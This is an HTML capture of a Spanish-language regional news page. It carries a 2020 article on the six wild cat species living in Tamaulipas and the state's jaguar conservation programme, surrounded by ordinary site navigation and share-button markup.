href="https://reportenoreste.com/2026/01/19/tamaulipas-hace-historia-tiene-records-de-visitantes-y-derrama-economica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas hace historia: tiene récords de visitantes y derrama económica</p></a></li><li><a href="https://reportenoreste.com/2026/01/18/llevara-marina-atencion-medica-a-comunidades-costeras-de-dificil-acceso-en-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevará Marina atención médica a comunidades costeras de difícil acceso en Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/avanza-tamaulipas-en-implementacion-de-la-curp-biometrica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Avanza Tamaulipas en implementación de la CURP Biométrica</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2024/12/14/ganan-acreditacion-estudiantes-de-conalep-tamaulipas-a-campeonato-de-robotica-en-china/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan acreditación estudiantes de CONALEP Tamaulipas a campeonato de robótica en China</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/llevaran-estudiantes-del-conalep-tamaulipas-proyecto-cientifico-a-ecuador/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevarán estudiantes del CONALEP Tamaulipas proyecto científico a Ecuador</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/arranca-implementacion-de-mejoras-tecnologicas-para-la-eficiencia-energetica-en-escuelas-publicas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Arranca Implementación de Mejoras Tecnológicas para la Eficiencia Energética en Escuelas Públicas</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan estudiantes tamaulipecos su pase a certámenes internacionales de ciencia en el 2025</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/recibe-tamaulipas-estafeta-para-la-expociencias-nacional-2025-en-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Recibe Tamaulipas estafeta para la ExpoCiencias Nacional 2025 en Tampico</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/video/">Video</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/19/localizan-a-familiares-de-escarlet-paciente-psiquiatrica-asegurada-en-dias-pasados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Localizan a Familiares de Escarlet, paciente psiquiátrica asegurada en días pasados</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/reforma-a-la-ley-del-ipsset-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-ava/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma a la Ley del IPSSET, hecho inédito que garantiza pago de pensión por más de 25 años: AVA</p></a></li><li><a href="https://reportenoreste.com/2026/01/13/comapa-sur-cambia-drenaje-en-colonia-revolucion-verde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comapa Sur cambia drenaje en colonia Revolución Verde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/que-pasa-con-el-nuevo-hospital-general-de-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>¿Qué pasa con el nuevo Hospital General de Ciudad Madero?</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																	<header id="mvp-post-head" class="left relative">
										<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/cyen/"><span class="mvp-post-cat left">CYEN</span></a></h3>
										<h1 class="mvp-post-title left entry-title" itemprop="headline">Tamaulipas: hábitat de las 6 especies de felinos que existen en México</h1>
																															<div class="mvp-author-info-wrap left relative">
												<div class="mvp-author-info-thumb left relative">
													<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>												</div><!--mvp-author-info-thumb-->
												<div class="mvp-author-info-text left relative">
													<div class="mvp-author-info-date left relative">
														<p>Publicado</p> <span class="mvp-post-date">hace 5 años</span> <p>el</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-11-22">22 noviembre, 2020</time></span>
														<meta itemprop="dateModified" content="2020-11-23"/>
													</div><!--mvp-author-info-date-->
													<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
														<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>													</div><!--mvp-author-info-name-->
												</div><!--mvp-author-info-text-->
											</div><!--mvp-author-info-wrap-->
																			</header>
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="960" src="https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8.jpeg 1280w, https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-300x225.jpeg 300w, https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1024x768.jpeg 1024w, https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1000x600.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/&amp;t=Tamaulipas: hábitat de las 6 especies de felinos que existen en México', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Tamaulipas: hábitat de las 6 especies de felinos que existen en México -&amp;url=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/&amp;media=https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1000x600.jpeg&amp;description=Tamaulipas: hábitat de las 6 especies de felinos que existen en México', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Tamaulipas: hábitat de las 6 especies de felinos que existen en México&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/&amp;t=Tamaulipas: hábitat de las 6 especies de felinos que existen en México', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Tamaulipas: hábitat de las 6 especies de felinos que existen en México -&amp;url=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/&amp;media=https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1000x600.jpeg&amp;description=Tamaulipas: hábitat de las 6 especies de felinos que existen en México', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Tamaulipas: hábitat de las 6 especies de felinos que existen en México https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Tamaulipas: hábitat de las 6 especies de felinos que existen en México&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_184770" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Ciudad Victoria, Tamaulipas.-</strong> En Tamaulipas habitan seis de los felinos más importantes de América, esto como resultado de la gran variedad y buen estado de los ecosistemas en el estado, considerado como la entidad con mayor biodiversidad del país. </p>



<p>El jaguar, puma, tigrillo, lince, ocelote y jaguarundi son las seis especies de felinos que existen en México de las 40 que hay en el mundo y todos ellos habitan en nuestro estado específicamente en la reserva de la biosfera el Cielo y gran parte de la Sierra Madre Oriental.</p>



<p>Todos los felinos poseen características físicas y conducta similares, algunos tienen manchas o rayas en el cuerpo que les permite camuflarse y ocultarse entre la vegetación, podemos identificar a los felinos con manchas como jaguar, ocelote, lince y tigrillo, en cambio el puma y Jaguarundi se identifican por lunares en la piel y sus coloraciones respectivamente.</p>



<p>Para conocer más de estas especies pueden visitar los centros a cargo de la Comisión de Parques y Biodiversidad como el Zoológico Tamatán donde residen las seis especies de felinos y el Centro Interpretativo Ecológico donde se encuentran dos de estas especies.</p>



<p>Actualmente la Comisión de Parques y Biodiversidad cuenta con un programa de conservación del Jaguar, el cual es conocido como el felino más grande de América y el tercero más grande del mundo, este programa tiene como objetivo principal proteger, conservar y vigilar esta especie para estimar la población y su distribución realizando monitoreo.</p>



<p>Desafortunadamente estos mamíferos son vulnerables puesto que existen factores que los ponen en riesgo como la destrucción de sus hábitats, por tal motivo en Tamaulipas se fomenta el conocimiento entre la población para crear conciencia sobre la conservación de la fauna silvestre y su hábitat.</p>



<p>El Gobierno del Estado de Tamaulipas refuerza y crea acciones constantes a favor de cumplir uno de los objetivos más importantes, la protección de las especies y de esta manera contribuir con el desarrollo sustentable del estado.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_184770&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2020\/11\/22\/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico\/&quot;,&quot;postId&quot;:184770,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://reportenoreste.com/tag/animal/" rel="tag">animal</a><a href="https://reportenoreste.com/tag/felinos/" rel="tag">felinos</a><a href="https://reportenoreste.com/tag/tamaulipas/" rel="tag">Tamaulipas</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://reportenoreste.com/2020/11/24/cultura-tamaulipas-da-inicio-a-la-tercera-edicion-de-escenarios-urbanos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Le sigue</span>
																						<p>Cultura Tamaulipas da inicio a la tercera edición de “Escenarios Urbanos”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://reportenoreste.com/2020/11/21/gobierno-maderense-ofrece-concierto-virtual-viva-la-revolucion-mexicana/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>Gobierno maderense ofrece concierto virtual “Viva la Revolución Mexicana”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
